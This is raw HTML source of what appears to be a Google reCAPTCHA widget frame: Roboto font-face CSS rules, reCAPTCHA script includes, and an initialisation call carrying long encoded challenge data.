U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="wCR2io84BUlM0IZemfYR6g" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="wCR2io84BUlM0IZemfYR6g">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="wCR2io84BUlM0IZemfYR6g">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22w4Y5wrfCtlHCksKlGMO+w43DrSQfwpdYwohQwpNCwrLDmEzDv3rCh19Pw6zCncOLwpnDmWjCkMOlw7XDhXvCjRLCmTfDksOLZWLDnhLDn8OEwo/ClcKYGsK1S8KrJMODEcOIw6DCmcOYwrTChF4tJQAdQk5casKLJMOjw6rDo8OOwoRfwqPDvlYpNcKYSzJHKcO/TkZDw6gtwqEfMsKMdMOOGsKHesO7I8K+w58BaG/DvcOSw6E/[base64]/CoTE6UsKGN8OZQcK2w6bDiEp0MH/CksOlwqAkw6YpwrPCp8KCwpVvRUgmCMK/ZMKGwoJqw55OwqQKVMKiwp1ww6tYwqQJw7vDrcOANcO/UC54w5zCp8KwGcO2LyjCqcO8w6nDlcK2wqQmYsKZworCrgPDpsKpw5/DpMOcX8OewpPCosO4EsKawrXDp8OzV8OEwqliGMKQworCgcOIUcOCBcOSBjPDp0EQw45+w6DCk8KYF8K3w6nDqVh9wqrCosK5wp1NeDvCucOUbcK4wpXCtmnCvzs/woUiwoAAw49vBgvClHUzwqLCscKBZsK2BmDCucKEwrs5w4vDsTRLwr1oIgbCilnCgDZcwpEBwrxew5ZHYE/Ch8Kgw6MDZAxsbFQAbn5RdsOEQzgSw5Nrw6XCucO9wpBIAGNWw6MHLANfwovDq8OZDVTCgWdACsKycmBoccO6w4TDmcOswqgDFMKMVGYjFsK6QsOfwogHesKbRx3Cs8KdwrTDqcOKJ8O5ei7Dm8Kmw4rCmyXDscKKw71hw4oGwqvDmsKfw40HLD8FQsKfw54Bw6/ClAMEwq44Q8Oew78YwqwLFsOUWcKTw5zDoMKWScK2wrABw7TDu8K9MjczL8K5HQLCj8O8wqJlw55Fwpsewq7DrsOFe8KXw5DChcKbwq0xZV7DkcKNw7TCu8KMFCNsw7DDocKdB0HCrMOtwqzDvcOpw5zCksOuw40tw7/[base64]/Du8OicwYzw6BUfcOuwqPDo8OMwpgEwotNw57Cr8KhLMOcE0ogH8OBwpIvworCk8KIQsO1wonDrF7DlcK9bsKKY8KRw51Iw7/Dqhh0w7zDoMOfw7TDqljCpsOfYsKfKFRgYh4UfzNNw6xId8OQBsOqw6/CjsO5w4HDnSbDlcK2KUTCgGbDp8OSwoM0UQ8swpVMw6hcw7/ClMO/w7vDiMK6V8OzC140w5cNwrQMwpMIwq/[base64]/dcOfw6tZw73DkMK0w4d/GXzCrMOHw4kPZMOtIG/Dv8O5ElvClwwrR8OrG2HDlRM8GsO2PcOkdMKgQ3NhAixAwrrDiH4Bw5YbKMOXwpbDjsO/w74dw6pNwpbDpMOIYMOewp9tSCPCvMO3CsOew4gaw5QqwpXDp8OQwrpIwpLCo8K3wr5kwpLCu8OowrDCt8KEw7RBAl3DkMOiJsO1wqDDuWdqwq7Drm9/w7Few6AiLsOww4YBw7xqw5PCgE1Iw4zChMOPNVnCtxEAHzsNw61RJcO/fzRdwp5gw77CuMK+IsODEMKiQhLDl8OpfirDusOtBXwVRMOKw7LCt3nDr1USEcK3QH/DiMKYWDc+csO5w63DmMOgHWRLwqbDtzTDscKVwr/Cj8OSw68TwoPCkCMOw7V4wq1ow64degTCvsKzwp8cwod/IUcEw5gKF8Oiw4XDqw1zFcOpb8KxGMK2w4XDl8OfOsKQB8KFw7PCjybDmXTCvRLCksK0wo/[base64]/DmsOiwrgKw6s9w67CpgUSacKlKz1HVmbCrcOuIhksw4bDl8KbOMOTw6rCmj8UR8KUeMKGw6XCtE8RRljChCVpQsKWE8K8w41cPxDCpsOLOgNTcyh3ejxlDsOFOn/Dkx/Dj1gJwrLDk2x4w41yw7nCuVzDkDJfMmfDvsOQTWDDkFciw43DnQ/CiMOTTMOhKApiw5XDrULCoFRmwpLCicOuAsOqIcOmwo7DjsOTdnZCMVnDtMOCMQ7Dn8K5OsKvU8KUbSPCi158wqzDpy/[base64]/[base64]/[base64]/DngpSwq0kKMKVIlJ0w5rDrw/ClcOZwrdVTMOMw7DCvCoEw6VuDcOnDDzDg37DtE5WWF3CqsKFw57DkT4MOFATPsKqwosqwrBKw43Dg0MODQ7CpzTDr8K4ZS/CtMOswr0xw7MOwosQw5liXcK9REdeVMOIw67CsS46w5/[base64]/CsGNIaVoPwobCgMKiccOswqzDjX/[base64]/Ch8KAKMOQHsOmLMOOw63DtBbDtGBLwo7Ct0VPOCBwwrB6RGwkwonCqXnDq8KvScOAZcOyVsODwrPCi8KnZMOuwr7Cv8OSYcOfw43Dn8KaA2TDjzDDgUDDtRY8UDQdwpTDjxDCpcOFw4LCi8OvwrJPbsKRwrlECjJ3wptcw7Zyw6PDtXQew5XClTopMcOmworDqMK/RE/CrMOeAMObJMKNMhM4QEbCgMKTe8KmwqpTwrjClC4owo40w5TCgcKwamEMSG0CwrHDnTTCokvCnH7DrsO3OcKzw4zDrgzDnsOEGDPDsBtXw4gJGsKkwonDlMKaBcOEw73Du8KcP3nDnVTCkCzDp27CtQx2w7w/R8OhQMKFw4kkTMKSwrPCusKTw5Y+J2nDkMKDNk1BKcO5Q8OBTyHCi0fCrsOSw5YpK1jCuU94w5VGO8K1K3FrworDssO9OcO0wp/Dkyd6EMK2cFw3UMK7cBDDgcKpaVvDssKpwopHOcOfw7fCpsO8I2NURhfCgwoFecKFMz/[base64]/dBTCrRnDisOyw4N9Gi/Dp8OLwojDoRJCCsOwwr1XwrFpw40gw6PCtGQJWCLDtGHDhcO9bMObwqpdwozDhMOUwpzDksO1DDlESG3CjXotwovDqwMNC8OXRsKnw4fDs8Ofwp/[base64]/OsK7wqHCu8OnfifDlMKNwoPCmz3CgWJZw77DrgUmw5FVPAHDksKSw4bDoA3CiTbCh8Kqwogcw6oMwrlHwr8Ywr7ChDkaCcKWZ8O3wrPDoT0uwrQiwqNhM8K6wr/CgBLDhMKWNMKlJsK/wqrDkkzDtzFiwo7ClsOyw5UewrpSw5nDscOxch3Cn1B9GhfDqW7Cq1PCvWx3fTnDrcKddzBCwrHDmkvDjsOCFMOsDWp1IMO3RsKXw57Ch3HCk8OBEcOww6XDuMKuw5teYHbDscKsw6Nzw4fDgsO/M8OYa8KYwrXDqcOvwp8UQsOpJcK1F8ODwr46w6BmYmRRXxvCr8KOBwXDjsO4w4t/[base64]/CisKiwrBFwqdYw5/CjMOOw5gbfcOPw6EodRXDk8K1w6QZw50nbcOsw4lGI8KNwrTCrkTDhkzChcOAwodeVnsEw6tiG8KQdXklwrFKEsKLwq7CiX9DEcKcXsOwVsO8CMO4En7DinLDp8KGVsKMCkk5w7ZRIH3Dm8KLwrArcsKlAsK7woPCoSfDuAnDkl0fVMK8G8OTwrPCqG/DhCJFUnvDlgw4wrxWw41ywrXCtjXDisKeJz7DnsKMw7ICNsOowpvDskzDvcKywpE2wpdHd8KFesKBP8K6OMKSDsKkLVDCpGTDnsO9w4PDhn3Cs2Y/wptUPWfCsMKfwqvDssKjd2nDq0LDisKGw6nCm1NUWsKowogNw5XDkQTDgsKNwqBQwp8NaXvDgUo4FR/DjsO6b8OUPMKPwr/Dhj0rdcOKwqwowqLCk3M7cMOZwrU4w53DncKNwqgAwocUYBVhwp53KQTCsMO8woYXwrTCuUIqwoJEbRhwRHHCigRwwqPDgsKRc8OaeMOGUSLCisOnw6/DisKkw5Afwo5rBXjDpAfDgwtmwqrDm394BGTDr1tCUh8VwpbDk8Kqw6l8w5DCksOnEcO0AMKYDsKtIAp4wojDg3/[base64]/[base64]/KsK6J8OFc0/Cig9PMzDCusOPwrXDj8KVwp1GasOoPWDCtz3DrBdKwqJ4T8OwXAcow7RCwr/DksOmwop2VFciw7Edb1jDr8KcdzAVZnonZBdiDR5OwqV4wqLCrxd3w6Aow4MGwocew6Ufw68Rwo0aw5fDpiHCoTllwqnDpnlYJSY2ZCYjwoVrHXMtbDTDnsOPw47Ckn/[base64]/[base64]/[base64]/w5TDnMOnwpFnw63Cj8OewrDDqsKof1vDlkTDt2XDuQDDsMKnGULDgW0GXcOYw48mAMOBAMOTwoUcw4DDrX3Diz4Tw7HCgcO9w6FQBcK9OSpDLcOiFwHCnDjDvsKBNAsDI8KISgFZwrpOWnXDlXcrK2zCkcOywrcYYWzCoRDCqUvDo2wfw5hKw7/[base64]/CvyFTIMKyY3rDllDCvGAEw6IpEMKoAsO4w7vCuGfDjlE6P8O3wrVFV8O/w6TDo8KJwqFmCFoNwpTCqMOXYBMqFj/CjxwOQcOIfcKgLFxfw47DuRrCvcKEVsOwYsKVEMO7acKqBsOHwrxvwpJJPDzCnxw/HD/DiyfDilcPwoMSEjRxfQsDKS/CicKIQsO9L8Kzw7/DgwrCiyHCq8OEwovCg1xMw4jCjcOHw6YEYMKiQsO+wqnCnCjCoALDuB8RIMKJNFfDqzZKBMK+w5U0w7FERcKCYnYUw5TCmydBZwRZw7/DvsKbAxvDl8OXw4LDt8Ohw5RZJ1t+wrTChMKFw5F4C8KVw6LDpcK0L8Khw67CncKDwrDDtmUXN8KwwrpMw71MEsK0wp/CvcKILXHCkcONSHjCosKIAjLDm8OkwqrCrH7DgznCr8KNwqkbw6/CkcOadWfDtTTCniHDscONwq/Cjg7DimhVw6Y6KMKjesOSw7fCph7DqhDCvhrDujYsDh8Sw6oTwonDh1o7TMORd8O6w4BCYBMuw6sdTlTDrgPDmMOVw4/DocKdwqQKwqRow7Zab8KDwoYawqDDvMKvw7cpw5bCvcK2dsO5a8OjIsOmFi0lwpU3w7ZqH8OYwoU/RxrDgcK5G8OOZhTCjcOPwrfDlSzCmcK3w6QJw5Ajw4Exw5TDp3YzCsKXLBtSWMOjw5lsOUUgwoHCh0zDlTtDw5TDomXDi1bCtmFTw5EBwoLDmDoJDkDCizHCkMK2w6g9w4xqBMKswpvDslXDhMO5wopxw6zDi8OWw47Cny/[base64]/[base64]/DlxnClxLDkHTCsWUuwrzCkcOcSMK/w58uwot/wqjCucKPDHN2LyN6wpbDi8KCw40jwobCpUDCoxwlXlvChcKeAD/DuMKKH0HDu8KdZEbDnDDDh8OLCzzCtzbDq8K6wo9jcsOODmhnw6ZLwrTCg8KywpFZBQw+w6zDoMKEA8OYwpXDlsKrw4B5wqoeMBpcADjDjsK/KGnDgMOCwpDClWXCphvCtcKfJcKnw61Cwq3DuUxIYlsiw4PDsDrDnsK5wqDCqTFRw6orw5FYMcOnwqbDjMKBOcOiwq8jw650w7pSdHckQRXDj0/ChxfDlMO1BcOwXSYSw5FuNsOvejRaw6HCvMKnRWzCmsKKGmNdccKcU8OoCU/DtWgNw4VuKV/[base64]/ClMKVDVvDoE1BQMOxH8KAIQItwpjDicOOwrbDoRQdWsO4wpHCg8Kdw6ZIw7xHw6ZvwpPDpsOieMK/[base64]/[base64]/DkknDrWAFw5LDusKww4zCqcKKDMOLwpTDtMKUwp5JS8OqXQxyw7HCt8OLwpTCnXBXFTc8Q8KaJG7CrsKCQSXDiMKRw6zDv8Ojw7DCrMOEesO2w5PDlsOfRcOlc8K1wosBLFbDu21JSMKpw6DDl8K4b8OKQ8Oyw6w/FnPCmhjDhBMcIRR6cyd3J2AKwqwSw4wEwr7Ck8KAAcKfw5jDk3VAOCIOc8KZKiLDicO9w4DDvsOlf0PDlsKrJXjCmsObJWzDpRRSwqjCk20WwrbDvRp7BCbCmMOYRE8Ucgp8wp/DiENOECo/wpFUaMOswqoJCMK+woQZw6IbX8OYw5LDuVMzwqLDh0XCrMOVdF3DgMK4VcOLQsK/[base64]/DtwfCj8K5H2LCo8O4QsKTVcO/M33CicO5wqPDlcKWUCTClj3Cr3Y2w5jDvsKUw4TCmcOiwrtIeS7ChcKQwo4rOcOgw6nDow3DgMOew4fDlHJBEcKJwrI9CsKFwp3CsXRsTFHDuRYIw4HDhMKvw74qdhXCniRWw7nCkXMmYm7Dm2ZPY8OBwqA1JcKGMDF7w5LDqcKuw5fCksK7w4nDmU/CisOWwqrCvRbCjsOkw6zCjsOmw5JYEiHDv8KNw7zDqcKWCTkBKmbDucO4w5I8UcOkbMOww60XcsKjw4Jqwq7C